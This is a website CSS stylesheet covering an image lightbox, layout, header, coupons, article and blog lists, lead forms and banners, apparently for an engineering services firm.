#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h1 { color: #000; font-weight: 400; line-height: 1.2; margin-bottom: 1.75rem; }

h2 { color: #008444; font-weight: 400; line-height: 1.2; margin-bottom: 20px; }

h3 { padding: 0.9375rem; line-height: 3.125rem; border: 1px solid #ccc; color: #333; background-color: #eee; line-height: 1.4; margin: 30px 0px 20px 0px; }

.heading { font-family: "Source Sans Pro", sans-serif; }

strong.highlight { color: #008444; }

hr { margin: 2.5rem 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:first-child { margin-top: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.375rem 0 0.3125rem 0; padding: 0 0 0 1.25rem; color: #000; font-style: normal; font-weight: 300; font-size: 1rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

.button, article .read-more a { padding: 1rem 1.5625rem; color: #fff; font-size: 1.125rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.button:after, article .read-more a:after { content: url("/images/button-icon.png"); display: inline-block; margin-left: 0.375rem; vertical-align: middle; }

.button.primary, article .read-more a.primary { background-color: rgba(0, 0, 0, 0.09); }

.button.primary:after, article .read-more a.primary:after { content: url("/images/button-icon.png"); display: inline-block; margin-left: 0.75rem; vertical-align: middle; }

.button.primary:hover, article .read-more a.primary:hover { background-color: rgba(0, 0, 0, 0.3); }

.button.secondary, article .read-more a { background-color: rgba(255, 255, 255, 0.2); border: 1px solid #fff; color: #fff; }

.button.secondary:hover, article .read-more a:hover { background-color: #008444; }

.button.tertiary, article .read-more a.tertiary { background-color: rgba(0, 0, 0, 0.09); border: 1px solid #c5c5c5; color: #6b6b6b; }

.button.tertiary:after, article .read-more a.tertiary:after { content: url("/images/button-icon-grey.png"); margin-left: 0.75rem; }

.button.tertiary:hover, article .read-more a.tertiary:hover { background-color: #fff69f; }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content p { font-size: 1.125rem; font-weight: 300; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 2.8125rem 0; }
  .content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

/*======================================= Header =======================================*/
.header-top { background: -webkit-gradient(linear, left top, right top, from(#2b2b2b), color-stop(50%, #2b2b2b), color-stop(50%, #353535), to(#353535)); background: linear-gradient(90deg, #2b2b2b 0%, #2b2b2b 50%, #353535 50%, #353535 100%); margin-top: 3.125rem; }

@media only screen and (min-width: 64.063em) { .header-top { margin-top: 0; } }

.header-top .row { background-color: #353535; padding: 0 0 0.9375rem 0; }

@media only screen and (min-width: 64.063em) { .header-top .row { padding: 0.3125rem 0 0.375rem; background: url("/images/header-top-left.png") top left no-repeat; background-size: contain; background-color: #353535; } }

.header-top .phone-number { display: block; font-size: 1.375rem; margin: 0.5rem 0 0 1.25rem; }

.header-top .phone-number strong { color: #fff69f; }

.header-top .phone-number a { color: #fff; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .header-top .phone-number { display: inline-block; } }

.header-top .tagline { color: rgba(255, 255, 255, 0.8); font-size: 1rem; font-style: italic; background-color: #2b2b2b; padding: 0.75rem; }

@media only screen and (min-width: 64.063em) { .header-top .tagline { text-align: left; background-color: none; margin-right: 0; } }

header.page-header { position: relative; background-color: #fff; padding: 0 0; text-align: center; z-index: 3; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); }

header.page-header .logo { margin: 0.75rem 0; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0 0; }
  header.page-header .logo { margin: 0.75rem 0; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.625rem 0 0.625rem 0; } }

.contain-to-grid { position: fixed; top: 0; left: 0; width: 100%; background-color: #e6e6e6; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { position: relative; background-color: rgba(0, 0, 0, 0); } }

.top-bar { height: 3.125rem; }

.top-bar .name { height: 3rem; }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar-section { margin-top: 0.75rem; float: right; }
  .top-bar .top-bar-section li:not(.has-form) a { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a::before { content: ""; width: 2px; height: 50px; top: 10px; left: 0; position: absolute; display: block; border-left: 1px solid #d7d7d7; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .dropdown li { border-top: 1px solid rgba(0, 0, 0, 0); text-align: left; background-color: #fff; }
  .top-bar .dropdown li a::before { display: none !important; content: ''; }
  .top-bar .dropdown li a:hover { background-color: #008444 !important; color: #fff !important; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid rgba(0, 0, 0, 0); } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar .top-bar-section li:not(.has-form) a, .top-bar .top-bar-section li:not(.has-form) a { padding: 0 0.9375rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #fff69f; color: #008444; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #fffbd2; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #fff69f; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #fffbd2; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #008444; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #fff69f; -webkit-transition: all .5s ease; transition: all .5s ease; color: #008444; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #1eff92; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

.article-header, .content .content-main h2.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; }

.article-header a:link, .content .content-main h2.article-header a:link { font-family: 'Lato',sans-serif; color: #fff; font-weight: bold; }

.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; color: #fff; }

.article-header h2 { color: #fff; }

article { position: relative; }

article .read-more { right: 0; width: 100%; text-align: right; }

article .read-more a { padding: 0.625rem; width: 60%; margin-top: 15px; border-radius: 5px; color: #008444; font-size: 1.125rem; font-weight: 400; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); }

article .read-more a i { vertical-align: text-bottom; }

article .read-more a:hover { background: #008444; color: #fff; -webkit-transition: background .5s ease; transition: background .5s ease; }

.thumbnail { padding: 20px; width: 100%; text-align: center; }

@media only screen and (min-width: 64.063em) { .thumbnail { padding: 0; text-align: left; float: left; width: auto; min-height: 12.5rem; margin-right: 20px; } }

#page-id-15 .articles-group-id-22 article, #page-id-116 .articles-group-id-22 article { background-color: #fff; }

#page-id-15 .articles-group-id-22 .article-header a, #page-id-15 .articles-group-id-22 .article-snippet, #page-id-116 .articles-group-id-22 .article-header a, #page-id-116 .articles-group-id-22 .article-snippet { color: #222; }

#page-id-15 .articles-group-id-22 .read-more a, #page-id-116 .articles-group-id-22 .read-more a { display: block; background-color: #008444; }

.articles-list { clear: both; }

.articles-list article { width: 100%; display: table; color: #fff; }

.articles-list article a:link, .articles-list article a:visited { color: #fff; }

.articles-list:not(.articles-group-id-24) article { background: #008444; padding: 1.25rem; margin-bottom: 30px; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more { display: inline; position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Source Sans Pro", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #008444; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Source Sans Pro", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.form-wrapper { background-color: #525252; }

.large-form-container .form-container, .content-sub .form-container { border: 0; border-top: none; border-bottom: none; background-color: #525252; overflow: scroll; }

.form-container { height: 100%; text-align: left; color: #008444; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Source Sans Pro", sans-serif; font-size: 2em; font-weight: 300; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem 0.625rem; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.9375rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #444; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #444; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #444; opacity: 1; }

form :-ms-input-placeholder { color: #444; opacity: 1; }

form select.form_select[data-selected=""] { color: #444; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #ededed; color: #444; border-radius: 3px; border: 1px solid #ccc; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.5rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; color: #008444; font-weight: 600; margin: 0; font-size: 1.25rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #008444; border-color: #fff; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; margin-top: 1.25rem; font-weight: 400; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #006a36; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-small.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Source Sans Pro", sans-serif; font-weight: 400; margin: 1.25rem 0.9375rem 1.25rem 0.9375rem; line-height: 1; color: #fff; font-size: 2.75rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.banner .banner-heading .banner-heading-small { margin-top: 0.625rem; font-size: 1.875rem; }

.banner .banner-message { margin: 1.875rem 1.25rem 2.8125rem 1.25rem; color: #fff69f; line-height: 1.3; font-size: 1.2rem; font-weight: 300; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.banner .flex-direction-nav { display: none; }

.banner .flex-control-nav { bottom: 0; }

.banner .flex-control-nav a { border: 1px solid #fff; width: 14px; height: 14px; background-color: rgba(0, 0, 0, 0); }

.banner .flex-control-nav .flex-active { background-color: #fff; }

.banner .flexslider { position: absolute; top: 44px; right: 45px; width: 227px; }

.banner .flexslider .slides, .banner .flexslider .slides li { width: 14.1875rem; height: 9.375rem; background-size: cover; background-position: center; }

.banner .banner-frame { position: relative; width: 320px; margin: 45px auto 0 auto; }

.banner .banner-slider-content { margin-top: 3.4375rem; padding: 1.25rem 0.9375rem 6.25rem 0.9375rem; background-color: rgba(0, 0, 0, 0.4); text-align: center; color: #fff69f; font-size: 0.875rem; line-height: 18px; text-shadow: 0px 1px 0px #000000; }

.banner .banner-slider-content strong { color: #fff; display: block; position: absolute; bottom: 2.5rem; width: 200px; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

@media only screen and (min-width: 64.063em) { .banner .banner-slider-content strong { position: relative; width: auto; bottom: auto; } }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.4375rem; margin: 1.25rem 0.9375rem 0.625rem 0.9375rem; }
  .banner .banner-message { font-size: 1.5rem; margin: 1.875rem 1.25rem 2.8125rem 1.25rem; } }

@media only screen and (min-width: 64.063em) { .banner { padding-bottom: 12.5rem; margin-bottom: -9.375rem; background-image: url("/images/banner.jpg"); background-position: center top; background-size: cover; min-height: 31.25rem; text-align: left; }
  .banner .flex-control-nav { bottom: 0.625rem; }
  .banner .banner-frame { position: relative; width: auto; margin-top: 3.125rem; }
  .banner .banner-slider-content { margin-top: 7.5rem; font-size: 1.125rem; line-height: 1.375rem; }
  .banner .flexslider { position: absolute; top: 66px; right: 75px; width: 347px; }
  .banner .flexslider .slides, .banner .flexslider .slides li { width: 21.6875rem; height: 14.375rem; }
  .banner .flexslider .slides.banner-1, .banner .flexslider .slides li.banner-1 { background: url("/images/banner-1.jpg"); background-size: cover; }
  .banner .banner-heading { margin: 4.375rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 0 1.25rem 0; } }

.success-bar { background-color: #008444; padding: 3.625rem 0 3.75rem; text-align: center; text-shadow: 0px 1px 0px #000000; }

@media only screen and (min-width: 64.063em) { .success-bar { background: url("/images/success-bg.jpg") center center; background-size: cover; } }

.success-bar .seal { display: block; margin: 0 auto 15px; }

.success-bar .header { color: #fff; line-height: 1; font-size: 3rem; }

.success-bar p { margin: 0.625rem 0 2.5rem 0; color: #fff; font-size: 1.5rem; }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner .sub-page-header { margin: 2.5rem 0 5.625rem 0; padding: 1.25rem; display: inline-block; border-style: solid; border-width: 1px; border-color: #06a558; -webkit-box-sizing: border-box; box-sizing: border-box; background-color: rgba(0, 132, 68, 0.9); -webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); }

.sub-banner .sub-page-header .sub-heading { color: #fff69f; font-size: 1.625rem; line-height: 1.6; font-weight: 300; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 3rem; font-weight: 400; border: none; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.sub-banner h1::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 3.75rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1 { padding: 0; } }

#page-id-84 .sub-banner { background: url("/images/sub-banner-energy.jpg"); background-size: cover; }

#page-id-92 .sub-banner { background: url("/images/sub-banner-transportation.jpg"); background-size: cover; }

#page-id-86 .sub-banner { background: url("/images/sub-banner-environmental.jpg"); background-size: cover; }

#page-id-87 .sub-banner { background: url("/images/sub-banner-municipal.jpg"); background-size: cover; }

#page-id-88 .sub-banner { background: url("/images/sub-banner-civil.jpg"); background-size: cover; }

#page-id-89 .sub-banner { background: url("/images/sub-banner-structure.jpg"); background-size: cover; }

#page-id-90 .sub-banner { background: url("/images/sub-banner-landscape.jpg"); background-size: cover; }

#page-id-91 .sub-banner { background: url("/images/sub-banner-survey.jpg"); background-size: cover; }

#page-id-140 .sub-banner { background: url("/images/sub-banner-survey.jpg"); background-size: cover; }

